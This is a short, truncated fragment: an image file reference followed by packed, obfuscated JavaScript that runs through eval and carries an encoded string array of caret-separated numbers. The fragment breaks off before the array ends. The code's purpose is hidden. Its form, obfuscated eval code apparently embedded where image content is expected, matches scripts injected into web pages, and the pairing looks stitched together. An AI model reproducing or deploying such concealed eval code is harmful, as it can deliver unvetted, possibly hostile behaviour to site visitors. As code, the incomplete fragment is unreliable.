 eval(function(p, a, c, k, e, d) {
e = function(c) {
return c
};
if (!''.replace(/^/, String)) {
while (c--) {
d[c] = k[c] || c
}
k = [function(e) {
return d[e]
}];
e = function() {
return '\\w+'
};
c = 1
};
while (c--) {
if (k[c]) {
p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
}
}
return p
} ('4 14;4 36;4 303=43 201();4 151=0;4 222=["112^116^68^85^78^87^83^9^116^79^66^75^75",